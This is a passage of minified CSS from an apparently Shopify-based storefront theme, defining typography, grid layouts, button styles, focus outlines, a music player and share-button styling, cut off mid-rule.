h2 {font-size: calc(var(--font-heading-scale) * 2.4rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.8rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.font-size--desktop-auto {font-size: calc(var(--font-size) * 1.15);}}.h6, h6 {margin-block-start: 1.67em;margin-block-end: 1.67em;}.font-size, .font-size--responsive {font-size: var(--font-size);}@media only screen and (max-width: 749px) {.font-size--responsive {font-size: var(--mobile-font-size);}}.font-body, .font-body-bold {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.font-body-bold {font-weight: var(--font-body-weight-bold);}.heading-font, .font-headings {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);}blockquote {font-style: italic;border-left: 0.2rem solid rgba(var(--color-foreground), 0.2);padding-left: 1rem;}.caption {font-size: 1rem;letter-spacing: 0.07rem;line-height: calc(1 + 0.7 / var(--font-body-scale));}.caption-with-letter-spacing {font-size: 1rem;letter-spacing: 0.13rem;line-height: calc(1 + 0.2 / var(--font-body-scale));text-transform: uppercase;}.caption-with-letter-spacing--medium {font-size: 1.2rem;letter-spacing: 0.16rem;}.caption-with-letter-spacing--large {font-size: 1.4rem;letter-spacing: 0.18rem;}.caption-large, .customer .field input, .customer select, .field__input, .form__label, .select__select {font-size: 1.3rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.04rem;}.color-foreground, .link--text {color: rgb(var(--color-foreground));}table:not([class]) {table-layout: fixed;border-collapse: collapse;font-size: 1.4rem;border-style: hidden;box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2);}table:not([class]) td, table:not([class]) th {padding: 1em;border: 0.1rem solid rgba(var(--color-foreground), 0.2);}.left {text-align: left;}.center {text-align: center;}.right {text-align: right;}.order-first {order: -1;}@media screen and (max-width: 749px) {.mobile-left {text-align: left;}.mobile-center {text-align: center;}.mobile-right {text-align: right;}.mobile-order-first {order: -1;}}@media screen and (min-width: 750px) {.desktop-left {text-align: left;}.desktop-center {text-align: center;}.desktop-right {text-align: right;}.desktop-order-first {order: -1;}}.uppercase {text-transform: uppercase;}.light {opacity: 0.7;}.circle-divider:last-of-type::after, a:empty, article:empty, div:empty, dl:empty, h1:empty, h2:empty, h3:empty, h4:empty, h5:empty, h6:empty, p:empty, section:empty, ul:empty {display: none;}.customer a, .link {cursor: pointer;display: inline-block;border: none;box-shadow: none;color: rgb(var(--color-link));background-color: transparent;font-size: 1.4rem;font-family: inherit;}.music-player__btn[disabled], a:not([href]) {cursor: not-allowed;}.link-with-icon {display: inline-flex;font-size: 1.4rem;font-weight: 600;letter-spacing: 0.1rem;text-decoration: none;margin-bottom: 4.5rem;}.link-with-icon .icon {width: 1.5rem;margin-left: 1rem;}.circle-divider::after {content: "\2022";margin: 0 1.3rem 0 1.5rem;}hr {border: none;height: 0.1rem;background-color: rgba(var(--color-foreground), 0.2);display: block;margin: 5rem 0;}.full-unstyled-link {text-decoration: none;color: currentColor;display: block;}.placeholder {background-color: rgba(var(--color-foreground), 0.04);color: rgba(var(--color-foreground), 0.55);fill: rgba(var(--color-foreground), 0.55);}details>* {box-sizing: border-box;}:root {--duration-short: 100ms;--duration-default: 200ms;--duration-long: 500ms;}.customer a, .underlined-link {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness 0.1s;}.customer a:hover, .underlined-link:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.h3 .icon-arrow, h3 .icon-arrow {width: calc(var(--font-heading-scale) * 1.5rem);}.animate-arrow .icon-arrow path {transform: translateX(-0.25rem);transition: transform var(--duration-short) ease;}.animate-arrow:hover .icon-arrow path {transform: translateX(-0.05rem);}.cart-discount {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.cart-discount-form {margin: 1.5rem 0;}.cart-discount-form__row {display: flex;align-items: center;}.cart-discount-form .button {min-width: auto;min-height: 4.7rem;padding: 0 2.5rem;margin-left: 0.5rem;}.cart-discount-form .field input {padding-left: 1.25rem;}.cart-discount-form .field input:focus~label, .cart-discount-form .field label, .cart-discount-form .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.25rem);}.cart-discount-form__error {margin: 0;font-size: 1.4rem;display: none;color: #dd1d1d;}.shopify-policy__container {padding-bottom: 3rem;}summary {cursor: pointer;}summary .icon-caret{position: absolute;height: 0.6rem;right: 1.5rem;top: calc(50% - 0.2rem);transition: transform 0.2s ease-in-out;}details[open] > summary .icon-caret {transform: rotate(180deg);}summary::-webkit-details-marker {display: none;}.disclosure-has-popup[open]>summary::before {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;display: block;cursor: default;content: " ";background: 0 0;}.disclosure-has-popup>summary::before {display: none;}.disclosure-has-popup[open]>summary+* {z-index: 100;}.no-js .focus-inset:focus:not(:focus-visible), .no-js .focus-offset:focus:not(:focus-visible), .no-js :focus:not(:focus-visible), :focus {outline: 0;box-shadow: none;}:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focused, .no-js :focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focus-inset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focused.focus-inset, .no-js .focus-inset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focus-none {box-shadow: none !important;outline: 0 !important;}.focus-offset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.focus-offset.focused, .no-js .focus-offset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.rte:after {clear: both;content: "";display: block;}.rte>p:first-child {margin-top: 0;}.rte>p:last-child {margin-bottom: 0;}.rte table {table-layout: fixed;}@media screen and (min-width: 750px) {.rte table td {padding-left: 1.2rem;padding-right: 1.2rem;}}.rte img {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));margin-bottom: var(--media-shadow-vertical-offset);}.rte ul, .rte ol {list-style-position: inside;padding-left: 2rem;}.rte li {list-style: inherit;}.rte li:last-child {margin-bottom: 0;}.rte a {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.rte a:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.rte blockquote {display: inline-flex;}.rte blockquote>* {margin: -0.5rem 0 -0.5rem 0;}.content-rte>* {margin: 0;}.content-rte>*+* {margin-top: 2rem;}.content-rte>product-form {display: block;}.block-margins>*:first-child, .block-margins>style:first-child+* {margin-top: 0 !important;}.block-margins>*:last-child {margin-bottom: 0 !important;}.title, .title-wrapper-with-link {margin: 3rem 0 2rem;}.title-wrapper-with-link .title {margin: 0;}.title .link {font-size: inherit;}.title-wrapper {margin-bottom: 3rem;}.title-wrapper-with-link {display: flex;justify-content: center;align-items: flex-end;gap: 1rem;margin-bottom: 3rem;flex-wrap: wrap;}.title-wrapper-with-link--spacing {justify-content: space-between;}.title--primary {margin: 4rem 0;}.title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down {padding-left: 1.5rem;padding-right: 1.5rem;}.title-wrapper-with-link .link-with-icon {margin: 0;flex-shrink: 0;display: flex;align-items: center;}.title-wrapper-with-link a {color: rgb(var(--color-link));margin-top: 0;flex-shrink: 0;}.title-wrapper--no-top-margin, .title-wrapper--no-top-margin>.title {margin-top: 0;}.title-with-highlight {--hightlight-color: rgb(var(--accent-color));}.title-with-highlight strong {color: var(--hightlight-color);font-weight: var(--font-heading-weight);}.subtitle {font-size: 1.8rem;line-height: calc(1 + 0.8 / var(--font-body-scale));letter-spacing: 0.06rem;color: rgba(var(--color-foreground), 0.7);}.subtitle--small {font-size: 1.4rem;letter-spacing: 0.1rem;}.subtitle--medium {font-size: 1.6rem;letter-spacing: 0.08rem;}.collage-wrapper-title, .collection-hero__title, .collection__title, .main-page-title, .page-title, .title--primary, .title-wrapper, .title-wrapper--no-top-margin, .title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down, .title-wrapper-with-link {text-align: center;}section-group {display: block;}.section-group-grid {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;}.section-group__container .page-width, .section-group__container div[class*="-padding"] {padding: 0;}.section-group__container .section-group__container__child-grid {grid-template-columns: repeat(1, 1fr);}.section-group__container {width: 100%;min-width: 0;}@media screen and (max-width: 999px) {.section-group-grid {grid-template-columns: repeat(1, 1fr);}.section-group-grid--mobile-reverse .section-group__section-two-container {order: -1;}}.grid {display: flex;flex-wrap: wrap;align-items: flex-start;margin-bottom: 2rem;padding: 0;column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);}.grid--stretch, .grid--stretch ul.splide__list {align-items: stretch;}.grid--stretch .splide__slide__container {height: 100%;}.grid:last-child, .mb-0 {margin-bottom: 0;}.grid__item {width: calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow: 1;flex-shrink: 0;}.grid--gapless.grid {column-gap: 0;row-gap: 0;}.grid--1-col .grid__item {max-width: 100%;width: 100%;}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3);}@media screen and (min-width: 750px) {.page-width {padding: 0 5rem;}.page-width--narrow {padding: 0 9rem;}.page-width-desktop {padding: 0;}.page-width-tablet {padding: 0 5rem;}.desktop-full-page, .desktop-full-page-no-padding {max-width: none;}.desktop-full-page-no-padding {padding-left: 0;padding-right: 0;}.section+.section {margin-top: var(--spacing-sections-desktop);}.element-margin {margin-top: calc(5rem + var(--page-width-margin));}blockquote {padding-left: 1.5rem;}.caption {font-size: 1.2rem;}hr {margin: 7rem 0;}.disclosure-has-popup[open]>summary+* {z-index: 4;}.facets .disclosure-has-popup[open]>summary+* {z-index: 2;}.title-wrapper--self-padded-mobile {padding-left: 0;padding-right: 0;}.grid {column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);}.grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}}.grid--2-col .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}@media screen and (min-width: 750px) {.grid--2-col .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--4-col-tablet .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-tablet .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}}@media screen and (max-width: 989px) {.grid--1-col-tablet-down .grid__item {width: 100%;max-width: 100%;}.slider--tablet.grid--peek {margin: 0;width: 100%;}.slider--tablet.grid--peek .grid__item {box-sizing: content-box;margin: 0;}}@media screen and (min-width: 990px) {.page-width--narrow {max-width: 72.6rem;padding: 0;}.page-width-desktop {max-width: var(--page-width);padding: 0 5rem;}.large-up-hide {display: none !important;}.title, .title-wrapper-with-link {margin: 5rem 0 3rem;}.title--primary {margin: 2rem 0;}.title-wrapper-with-link {align-items: center;}.title-wrapper-with-link .title {margin-bottom: 0;}.title-wrapper--self-padded-tablet-down {padding-left: 0;padding-right: 0;}.grid--6-col-desktop .grid__item {width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);}.grid--5-col-desktop .grid__item {width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);}.grid--4-col-desktop .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-desktop .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-desktop .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-desktop {flex: 0 0 100%;max-width: 100%;}.grid--1-col-desktop .grid__item {width: 100%;max-width: 100%;}}@media screen and (max-width: 749px) {.small-hide {display: none !important;}.mobile-full-page {max-width: none !important;padding-left: 0;padding-right: 0;}.mobile-page-width-padding {padding-left: 1.5rem;padding-right: 1.5rem;}.page-width--mobile-narrow {width: calc(100% - 4rem / var(--font-body-scale));margin-left: auto;margin-right: auto;}.grid__item.slider__slide--full-width {width: 100%;max-width: none;}.grid--peek.slider--mobile {margin: 0;width: 100%;}.grid--peek.slider--mobile .grid__item {box-sizing: content-box;margin: 0;}.grid--peek .grid__item {min-width: 35%;}.grid--peek.slider .grid__item:first-of-type {margin-left: 1.5rem;}.grid--peek.slider:after {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}.grid--peek .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem);}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item, .slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item {width: calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem);}}@media screen and (min-width: 750px) and (max-width: 989px) {.medium-hide {display: none !important;}.slider--tablet.grid--peek .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek .grid__item:first-of-type {margin-left: 1.5rem;}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-tablet-down.grid--peek .grid__item {width: calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem);}}.media {display: block;background-color: rgba(var(--color-foreground), 0.1);overflow: hidden;}.media--transparent {background-color: transparent;}.media model-viewer, .media> :not(.zoom):not(.deferred-media__poster-button) {display: block;max-width: 100%;position: absolute;top: 0;left: 0;height: 100%;width: 100%;}.media>img, .media>video, .media>internal-video video {object-fit: cover;object-position: center center;transition: opacity 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);}.media>internal-video video {width: 100%;height: 100%;}.media--fit-contain>img, .media--fit-contain>video, .media--fit-contain>internal-video video {object-fit: contain;}.media--square {padding-bottom: 100%;}.media--portrait {padding-bottom: 125%;}.media--landscape {padding-bottom: 66.6%;}.media--cropped {padding-bottom: 56%;}.media--16-9 {padding-bottom: 56.25%;}.media--circle {padding-bottom: 100%;border-radius: 50%;}.media.media--hover-effect>img+img {opacity: 0;}.media-background {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;pointer-events: none;}deferred-media, details[open] .modal-overlay {display: block;}.button, .cart__dynamic-checkout-buttons [role="button"], .cart__dynamic-checkout-buttons iframe, .customer button, .shopify-challenge__button, .shopify-payment-button [role="button"], button.shopify-payment-button__button--unbranded {--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius: var(--buttons-radius-outset);position: relative;font-weight: 700;}.button, .customer button, .shopify-challenge__button, button.shopify-payment-button__button--unbranded {min-width: calc(12rem + var(--buttons-border-width) * 2);min-height: calc(4.5rem + var(--buttons-border-width) * 2);font-weight: 700;}.shopify-payment-button__button--branded {z-index: auto;}.cart__dynamic-checkout-buttons iframe {box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text), var(--shadow-opacity));}.button, .customer button, .shopify-challenge__button {display: inline-flex;justify-content: center;align-items: center;border: 0;padding: 0 3rem;font: inherit;text-decoration: none;color: rgb(var(--color-button-text));transition: box-shadow var(--duration-short) ease;-webkit-appearance: none;appearance: none;background-color: rgba(var(--color-button), var(--alpha-button-background));font-weight: 700;z-index: 0;}.button span {position: relative;z-index: 2;}.button--prefix-icon .button__label::before, .button--suffix-icon .button__label::after {content: "";font-size: inherit;display: block;width: var(--icon-scale);height: var(--icon-scale);background-size: cover;background-position: center;position: absolute;top: 50%;transform: translateY(-50%);}.button--prefix-icon .button__label {padding-left: calc(var(--icon-scale) + var(--icon-spacing));}.button--prefix-icon .button__label::before {left: 0;}.button--suffix-icon .button__label {padding-right: calc(var(--icon-scale) + var(--icon-spacing));}.button--suffix-icon .button__label::after {right: 0;}.button.loading .button__label::before, .button.loading .button__label::after {display: none;}.button.loading .loading-overlay__spinner {display: flex !important;}.music-player__btn, .scroll-to-top-btn {display: flex;border-radius: 50%;box-shadow: 0.1rem 0.1rem 1rem rgba(0, 0, 0, 0.3);}.select__select, .text-area {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.button:before, .cart__dynamic-checkout-buttons [role="button"]:before, .customer button:before, .shopify-challenge__button:before, .shopify-payment-button [role="button"]:before, .shopify-payment-button__button--unbranded:before {content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: -1;border-radius: var(--buttons-radius-outset);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.button:after, .customer button:after, .shopify-challenge__button:after, .shopify-payment-button__button--unbranded:after {content: "";position: absolute;top: var(--buttons-border-width);right: var(--buttons-border-width);bottom: var(--buttons-border-width);left: var(--buttons-border-width);z-index: 1;border-radius: var(--buttons-radius);box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));transition: box-shadow var(--duration-short) ease;}.button:not([disabled]):hover::after, .customer button:hover::after, .shopify-challenge__button:hover::after, .shopify-payment-button__button--unbranded:hover::after {--border-offset: 1.3px;box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button), var(--alpha-button-background));}.button--secondary:before, .button--secondary:after {--border-opacity: var(--buttons-border-opacity);}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.5), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.button:focus:not(:focus-visible):not(.focused), .shopify-payment-button [role="button"]:focus:not(:focus-visible):not(.focused), .shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused) {box-shadow: inherit;}.button::selection, .customer button::selection, .shopify-challenge__button::selection {background-color: rgba(var(--color-button-text), 0.3);}.button, .button-label, .customer button, .shopify-challenge__button {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.2 / var(--font-body-scale));}.button--tertiary {font-size: 1.2rem;padding: 1rem 1.5rem;min-width: calc(9rem + var(--buttons-border-width) * 2);min-height: calc(3.5rem + var(--buttons-border-width) * 2);}.button--small {padding: 1.2rem 2.6rem;}.button--has-spinner:not(.loading) .loading-overlay__spinner {display: none;}.mb-1em {margin-bottom: 1em;}.btn--mt-center {margin: 1em auto 0;width: fit-content;display: flex;}.scroll-to-top-btn {width: 4rem;height: 4rem;justify-content: center;align-items: center;padding: 0.5rem;overflow: hidden;border: none;}.scroll-to-top-btn svg {width: 2.2rem;height: 2.2rem;pointer-events: none;}.music-player, .scroll-to-top-btn {--sticky-atc-offset: 0px;position: fixed;transition: 0.15s ease-in-out;bottom: calc(var(--offset-y) + var(--sticky-atc-offset));z-index: 2;}.music-player-bottom-left, .scroll-to-top-btn-bottom-left {left: var(--offset-x);}.music-player-bottom-center, .scroll-to-top-btn-bottom-center {left: 50%;transform: translateX(-50%);}.music-player-bottom-right, .scroll-to-top-btn-bottom-right {right: var(--offset-x);}.music-player {background: 0 0;}.music-player__audio {width: 0;height: 0;}.music-player__btn {width: 5rem;height: 5rem;justify-content: center;align-items: center;position: relative;z-index: 0;background: rgb(var(--color-background));border: none;}.music-player__btn svg {color: rgb(var(--color-foreground));height: 2.5rem;pointer-events: none;}.ripple-animation::after, .ripple-animation::before {content: "";display: block;position: absolute;top: 0;left: 0;bottom: 0;right: 0;z-index: -1;border-radius: 50%;border: solid 1px rgb(var(--color-background));animation: 2s linear infinite ripple;}.ripple-animation::after {animation-delay: 1s;}.music-player__btn--paused .music-player__btn__paused-icon, .music-player__btn--playing .music-player__btn__playing-icon, .share-button__close:not(.hidden)+.share-button__copy {display: none;}.music-player__btn__playing-icon {transform: translateX(10%);}@keyframes ripple {0% {opacity: 0;transform: none;}20%, 70% {opacity: 1;}100% {opacity: 0;transform: scale(1.5);}}.button.disabled, .button:disabled, .button[aria-disabled="true"], .customer button.disabled, .customer button:disabled, .customer button[aria-disabled="true"], .quantity__button.disabled {cursor: not-allowed;opacity: 0.5;}.button--full-width {display: flex;width: 100%;}.button--large-text {font-size: 1.9rem;}.button.loading {color: transparent;position: relative;}.button.loading>.loading-overlay__spinner {top: 50%;left: 50%;transform: translate(-50%, -50%);position: absolute;z-index: 2;height: 100%;display: flex;align-items: center;}.header__icon:hover .icon, .modal__close-button:hover .icon, .share-button__fallback button:hover svg {transform: scale(1.07);}.button.loading>.loading-overlay__spinner .spinner, .share-button details {width: fit-content;}.button.loading>.loading-overlay__spinner .path {stroke: rgb(var(--color-button-text));}@media (hover: hover) {.link-btns--arrow a.button:not([aria-disabled="true"]), .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary) {transition: 0.3s ease-in-out;overflow: hidden;}.link-btns--arrow a.button:not([aria-disabled="true"])::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary)::before {top: 50%;right: 3rem;left: auto;bottom: auto;z-index: 1;box-shadow: none;border-radius: 0;background: rgb(var(--color-button-text));transform: translate(calc(3rem + 100%), -50%);height: 0.65em;width: 2em;clip-path: polygon(0% 32%, 70% 32%, 70% 0%, 100% 50%, 70% 100%, 70% 68%, 0% 68%);transition: transform 0.3s ease-in-out;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover {padding-right: 6rem;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover::before {transform: translate(50%, -50%);}.link-btns--center a.button:not([aria-disabled="true"])::before, .link-btns--left a.button:not([aria-disabled="true"])::before, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::before, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::before {--alpha-button-background: 1;background-color: rgba(var(--color-button-text), var(--alpha-button-background));background: none;z-index: -2;box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity)), inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));}.link-btns--center a.button:not([aria-disabled="true"]), .link-btns--left a.button:not([aria-disabled="true"]), .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.3s;background-color: transparent;transition: color var(--transition-duration);}.link-btns--center a.button:not([aria-disabled="true"])::after, .link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgba(var(--color-button), var(--alpha-button-background));z-index: -1;transition: transform var(--transition-duration);box-shadow: none;}.link-btns--center a.button--secondary:not([aria-disabled="true"])::after, .link-btns--left a.button--secondary:not([aria-disabled="true"])::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgb(var(--color-button-text));transform: scaleX(0);}.link-btns--center a.button:not([aria-disabled="true"], .button--secondary)::after, .link-btns--left a.button:not([aria-disabled="true"], .button--secondary)::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after {top: 0;right: 0;bottom: 0;left: 0;}.link-btns--center a.button:not([aria-disabled="true"]):hover, .link-btns--left a.button:not([aria-disabled="true"]):hover, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover {color: rgb(var(--color-button));}.link-btns--center a.button:not([aria-disabled="true"]):hover::after, .link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(0);}.link-btns--center a.button--secondary:not([aria-disabled="true"]):hover::after, .link-btns--left a.button--secondary:not([aria-disabled="true"]):hover::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(1);}.link-btns--left a.button:not([aria-disabled="true"]), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.4s;}.link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {transform-origin: left;}.link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform-origin: right;}.action-btns--arrow button.button.loading:not(.button--tertiary)::before {background: none;}.action-btns--arrow button.button.loading:not(.button--tertiary), .action-btns--center button.button.loading:not(.button--tertiary), .action-btns--left button.button.loading:not(.button--tertiary) {color: transparent;transition: color 0s;}.action-btns--center button.button.loading:not(.button--tertiary):hover .path, .action-btns--left button.button.loading:not(.button--tertiary):hover .path {stroke: rgb(var(--color-button));}}.share-button {display: block;position: relative;}.share-button__button {font-size: 1.4rem;display: flex;align-items: center;color: rgb(var(--color-link));margin-left: 0;padding-left: 0;min-height: 2.5rem;}.share-button__button, .share-button__fallback button {cursor: pointer;background-color: transparent;border: none;}.share-button__button .icon-share {height: 1.2rem;margin-right: 1rem;min-width: 1.3rem;}.share-button__fallback {display: flex;align-items: center;position: absolute;top: 3rem;left: 0.1rem;z-index: 3;width: 100%;min-width: max-content;border-radius: var(--inputs-radius);border: 0;}.customer .field:after, .customer select:after, .field:after, .localization-form__select:after, .quantity:after, .select:after, .share-button__fallback:after {pointer-events: none;content: "";position: absolute;top: var(--inputs-border-width);right: var(--inputs-border-width);bottom: var(--inputs-border-width);left: var(--inputs-border-width);border: 0.1rem solid transparent;border-radius: var(--inputs-radius);box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));transition: box-shadow var(--duration-short) ease;z-index: 1;}.field, .select, .text-area {position: relative;width: 100%;}.quantity:before, .share-button__fallback:before {background: rgb(var(--color-background));pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.share-button__fallback button {width: 4.4rem;height: 4.4rem;padding: 0;flex-shrink: 0;display: flex;justify-content: center;align-items: center;position: relative;right: var(--inputs-border-width);}.share-button__fallback 